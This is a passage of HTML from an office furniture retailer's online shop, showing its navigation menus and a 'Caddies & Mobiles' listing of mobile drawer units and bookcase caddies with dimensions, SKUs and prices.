		<li id="nav-menu-item-226043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/" class="">Metal</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/agile-metal/" class="">Agile</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-175530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/18mm-radius-screens/" class="">18mm Radius Screens</a></li>
	<li id="nav-menu-item-142344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-agile/" class="">50mm Agile Screens</a></li>
	<li id="nav-menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-desk/" class="">Desk-Mounted Screens</a></li>
	<li id="nav-menu-item-222300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/studio50-screens/" class="">Studio50 Screens</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/frames/" class="">Frames</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-226538" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/ascend-tech-adjust-flip-table-frame-only/" class="">Ascend Flip Table Frame</a></li>
	<li id="nav-menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-agile/" class="">Agile Frames</a></li>
	<li id="nav-menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-axis/" class="">Axis Frames</a></li>
	<li id="nav-menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-anvil/" class="">Anvil Frames</a></li>
	<li id="nav-menu-item-190682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/bar-leaner-frames/" class="">Bar Leaner Frames</a></li>
	<li id="nav-menu-item-224309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/disc-base/" class="">Disc Base Frame</a></li>
	<li id="nav-menu-item-224101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/flare-frames/" class="">Flare Frames</a></li>
	<li id="nav-menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-modulus/" class="">Modulus Frames</a></li>
	<li id="nav-menu-item-158298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-modulus-all-black/" class="">Modulus All Black Frames</a></li>
	<li id="nav-menu-item-210696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/plantation-frames/" class="">Plantation Frames</a></li>
	<li id="nav-menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-team/" class="">Team Frames</a></li>
	<li id="nav-menu-item-225320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-trestle/" class="">Trestle Frames</a></li>
	<li id="nav-menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-uni/" class="">Uni Frames</a></li>
	<li id="nav-menu-item-222335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/quickstand-frames/" class="">Quickstand Frames</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-108481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/motion/" class="">MotionOffice</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-141130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-screens/" class="">Screen Components</a></li>
	<li id="nav-menu-item-108482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-desking/" class="">Desk Based Spaces</a></li>
	<li id="nav-menu-item-108483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-collaboration/" class="">Meeting &amp; Collaboration</a></li>
	<li id="nav-menu-item-108484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-presentation/" class="">Presentation Spaces</a></li>
	<li id="nav-menu-item-108485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-quiet/" class="">Quiet Spaces</a></li>
	<li id="nav-menu-item-108486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-seating/" class="">Seating &amp; Ottomans</a></li>
	<li id="nav-menu-item-108487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-tables/" class="">Tables</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-108489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/components/" class="">Components</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-141122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-agile/" class="">Agile Frame Components</a></li>
	<li id="nav-menu-item-141123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-anvil/" class="">Anvil Frame Components</a></li>
	<li id="nav-menu-item-141124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-axis/" class="">Axis Frame Components</a></li>
	<li id="nav-menu-item-141125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-barleaner/" class="">Bar Leaner Frame Components</a></li>
	<li id="nav-menu-item-141127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-cosmic/" class="">Cosmic Frame Components</a></li>
	<li id="nav-menu-item-141134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-seating/" class="">Seating Upgrades</a></li>
	<li id="nav-menu-item-141129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-modulus/" class="">Modulus Frame Components</a></li>
	<li id="nav-menu-item-141126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-brackets/" class="">Brackets</a></li>
	<li id="nav-menu-item-141133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-cm/" class="">Cable Management Trays</a></li>
	<li id="nav-menu-item-141128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-modesty/" class="">Desk Modesties</a></li>
	<li id="nav-menu-item-141132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-shelves/" class="">Shelves</a></li>
	<li id="nav-menu-item-141135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-accessories/" class="">Other Accessories</a></li>
	<li id="nav-menu-item-141131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-worktops/" class="">Worktops</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-238181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/monitor-arms/" class="">Monitor Arms</a></li>
<li id="nav-menu-item-179301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/qzone/" class="">Phonebooths</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-232359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/qzone/" class="">Qzone</a></li>
	<li id="nav-menu-item-232367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/spacepod/" class="">SpacePod</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-230857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-230862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" class="">Clamp on Screens</a></li>
	<li id="nav-menu-item-230863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" class="">Slide On Screens</a></li>
</ul></div></div>
</li>
</ul>


                                <div class="search-bar-container">
                    


    <div class="searchform-popup">



        <!--a class="search-toggle"><i class="fa fa-search"></i></a --><!-- Commented by Ace Caspe 08/19/2020-->



        


    <div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://myolg.online" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="109" data-tax="product_cat" ><form class="aws-search-form" action="https://myolg.online/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971b7e35d8f8">Search</label><input type="search" name="s" id="6971b7e35d8f8" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>



    


    </div>



    
                </div>
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>





                <ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-209102" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.officefitoutcalculator.com.au/" rel="nofollow" class=""><img alt="fitout-calculator" src="https://myolg.online/wp-content/uploads/2021/05/Fitout-Calculator-Icon.png" height="50%" width="50%"  style="width:13px;margin:0 4px 0 2px"> The Fitout Calculator</a></li>
<li id="accordion-menu-item-225911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://myolg.online/showroom/macparkv2/" rel="nofollow" class=""><i class="fa fa-eye"></i>Virtual Showroom</a></li>
<li id="accordion-menu-item-132254" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://officedesigner.net" rel="nofollow" class=""><i class="fa fa-object-group"></i>Floorplanner</a></li>
<li id="accordion-menu-item-109256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/lists/" rel="nofollow" class=""><i class="fa fa-list"></i>My Project Lists</a></li>
<li id="accordion-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/account/" rel="nofollow" class=""><i class="fa fa-shopping-cart"></i>My Account</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/account/" rel="nofollow" class="">Account Dashboard</a></li>
	<li id="accordion-menu-item-42111" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/account/view-order/" rel="nofollow" class="">My Orders</a></li>
	<li id="accordion-menu-item-42114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-tracking/" rel="nofollow" class="">Order Tracking</a></li>
</ul>
</li>
<li id="accordion-menu-item-103705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/about/" rel="nofollow" class=""><i class="fa fa-briefcase"></i>OLG Office</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/about/" rel="nofollow" class="">About Us</a></li>
	<li id="accordion-menu-item-42113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/contact/" rel="nofollow" class="">Contact Us</a></li>
	<li id="accordion-menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/terms/" rel="nofollow" class="">Terms and Conditions</a></li>
	<li id="accordion-menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/privacy/" rel="nofollow" class="">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user"></i>Log In</a></li><li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user-plus"></i>Register</a></li></ul>

            </div>





            <div class="header-right">


                <div class="side-bottom">


                    




                    




                    

                </div>


            </div>


        </div>


    </div>


</header>
                            </div><!-- end header wrapper -->
        
        
        

    
    <section  class="page-top page-header-1">
        
<div  class="container hide-title">
    <div class="row">
        <div class="col-md-12">
            
                <div class="breadcrumbs-wrap">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/shop/"><span itemprop="title">Shop</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/product-category/storage/"><span itemprop="title">Storage</span></a><i class="delimiter"></i></li><li>Caddies &amp; Mobiles</li></ul>
                </div>
            
            <div class=" hide">
                <h1 class="page-title">Caddies &amp; Mobiles</h1>
                
            </div>
            
        </div>
    </div>
</div>
    </section>
    

        <div  id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
            	                        <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-md-9">

                            




	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">




		




        




		




            <div class="shop-loop-before clearfix">


			<div class="woocommerce-notices-wrapper"></div>
<form class="woocommerce-ordering" method="get">

    <label>Sort By: </label>

    <select name="orderby" class="orderby">

		
			<option value="date" >Sort by latest</option>

		
			<option value="price"  selected='selected'>Sort by price: low to high</option>

		
			<option value="price-desc" >Sort by price: high to low</option>

		
	</select>

	
</form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>

<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">

            
                <option value="36"  selected='selected'>36</option>

            
                <option value="24" >24</option>

            
                <option value="12" >12</option>

            
        </select>

        <input type="hidden" name="paged" value=""/>

        
    </form>

	</nav>

            </div>





            <div class="archive-products">





                
<ul class="products grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1">




                    




                    




                        
<li class="product-first pcols-lg-first pcols-md-first pcols-xs-first post-203600 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage-eko product_cat-storage first instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem-mobile-bookcase/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-203600" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/04/EKMB_W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://myolg.online/wp-content/uploads/2018/04/EKMB_W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/04/EKMB_W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=203600" data-quantity="1" data-product_id="203600" data-product_sku="OG_EKMB_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem-mobile-bookcase/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile Bookcase</h3></a>
    


    <div class="product-sku">OG_EKMB_W</div>    <div class="description">
        <p>EkoSystem mobile bookcase. 18mm melamine panels and 25mm top with matching PVC edges in Studio White</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
<br />
LIMITED STOCK AVAILABLE. Please contact an OLG Account Specialist for availability or possible alternatives.</strong></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="210"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=203600" data-quantity="1" data-product_id="203600" data-product_sku="OG_EKMB_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>

</li>




                    




                        
<li class="post-186867 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-sale product_cat-storage pa_frame-colour-blackpc pa_frame-colour-whitepc  instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_2_drawer__file-og_mp_01_sqn/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-186867" title="View Cart"></div><div class="inner"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2020/06/OG_MP_01_SQN_B-1.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://myolg.online/wp-content/uploads/2020/06/OG_MP_01_SQN_B-1.jpg 1200w, https://myolg.online/wp-content/uploads/2020/06/OG_MP_01_SQN_B-1-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2020/06/OG_MP_01_SQN_B-1-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2020/06/OG_MP_01_SQN_B-1-250x188.jpg 250w, https://myolg.online/wp-content/uploads/2020/06/OG_MP_01_SQN_B-1-463x348.jpg 463w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/mobile_2_drawer__file-og_mp_01_sqn/" data-quantity="1" data-product_id="186867" data-product_sku="OG_MP_01_SQN" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_2_drawer__file-og_mp_01_sqn/"><h3 class="woocommerce-loop-product__title">Agile Slimline Mobile Drawer Unit</h3></a>
    


    <div class="product-sku">OG_MP_01_SQN</div>    <div class="description">
        <p>Created with the flexibility of open plan workspaces in mind, the anti tilt Agile steel mobile is compatible with all OLG desking, but especially useful where workstations are narrow and more leg room is required. The mobile is 600mmH x 300mmW x 450mmD and includes two drawers, one file drawer, and is lockable. It is available in black or white powdercoat finish and includes a pen tray.</p>
<p>&nbsp;</p>
<p><u>Product Features: </u></p>
<ul>
<li>Five castors for ease of use, with anti-tilt functionality</li>
<li>Lockable</li>
<li>Includes a pen tray</li>
<li><b>600mmH x 300mmW x 450mmD</b></li>
</ul>
<p>&nbsp;</p>
<p><em>Need more information? Download product resources from </em><a href="https://olgoffice.com/"><em>olgoffice.com</em></a><em> or contact the team on (02) 8188 2732</em></p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>307.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="228"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/mobile_2_drawer__file-og_mp_01_sqn/" data-quantity="1" data-product_id="186867" data-product_sku="OG_MP_01_SQN" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-134478 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine last instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134478" title="View Cart"></div><div class="inner"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKCB_C.jpg" class=" wp-post-image" alt="" decoding="async" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/" data-quantity="1" data-product_id="134478" data-product_sku="OG_EKCB" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile Bookcase Caddy</h3></a>
    


    <div class="product-sku">OG_EKCB</div>    <div class="description">
        <p>EkoSystem mobile bookcase caddy. 18mm melamine panels and 25mm top with matching PVC edges. Available in Studio White or Charcoal.</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
</strong></p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>263.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="263"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_bookcase_caddy-og_ekcb/" data-quantity="1" data-product_id="134478" data-product_sku="OG_EKCB" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first post-185684 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage pa_frame-colour-blackpc pa_frame-colour-whitepc first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/agile_mobile_drawer_unit-og_mp_01_sqld/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-185684" title="View Cart"></div><div class="inner"><img width="400" height="250" src="https://myolg.online/wp-content/uploads/2020/05/OG_MP_01_SQLD_W-400x250.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2020/05/OG_MP_01_SQLD_W-400x250.jpg 400w, https://myolg.online/wp-content/uploads/2020/05/OG_MP_01_SQLD_W-768x480.jpg 768w, https://myolg.online/wp-content/uploads/2020/05/OG_MP_01_SQLD_W.jpg 1200w, https://myolg.online/wp-content/uploads/2020/05/OG_MP_01_SQLD_W-250x156.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/agile_mobile_drawer_unit-og_mp_01_sqld/" data-quantity="1" data-product_id="185684" data-product_sku="OG_MP_01_SQLD" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/agile_mobile_drawer_unit-og_mp_01_sqld/"><h3 class="woocommerce-loop-product__title">Agile Mobile Drawer Unit</h3></a>
    


    <div class="product-sku">OG_MP_01_SQLD</div>    <div class="description">
        <p>Created with the flexibility of open plan workspaces in mind, the anti tilt Agile steel mobile is compatible with all OLG desking. The mobile is 600mmH x 390mmW x 450mmD and includes two drawers, one file drawer, and is lockable. It is available in black or white powdercoat finish and includes a pen tray.</p>
<p>&nbsp;</p>
<p><u>Product Features: </u></p>
<ul>
<li>Five castors for ease of use, with anti-tilt functionality</li>
<li>Lockable</li>
<li>Includes a pen tray</li>
<li><b>600mmH x 390mmW x 450mmD</b></li>
</ul>
<p>&nbsp;</p>
<p><em>Need more information? Download product resources from </em><a href="https://olgoffice.com/"><em>olgoffice.com</em></a><em> or contact the team on (02) 8188 2732</em></p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="280"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/agile_mobile_drawer_unit-og_mp_01_sqld/" data-quantity="1" data-product_id="185684" data-product_sku="OG_MP_01_SQLD" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-24792 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-storage  instock taxable shipping-taxable purchasable product-type-simple">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmb_w/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-24792" title="View Cart"></div><div class="inner"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2016/10/NXCM-2S-W-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2016/10/NXCM-2S-W-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2S-W-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2S-W-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2S-W-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2016/10/NXCM-2S-W.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="?add-to-cart=24792" data-quantity="1" data-product_id="24792" data-product_sku="OG_AXFCMB_W" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/mobile_caddy_pedestal-og_axcmb_w/"><h3 class="woocommerce-loop-product__title">Mobile Caddy Pedestal</h3></a>
    


    <div class="product-sku">OG_AXFCMB_W</div>    <div class="description">
        <p>Axis Caddy mobile bookcase unit 966mm wide x 640mm high x 460mm deep. 18mm top, shelves and base, 18mm studio white carcase, flush joined construction. Set on 5 x heavy duty castors. 2 x adjustable shelves.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="350"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/>


    <div class="add-links-wrap">
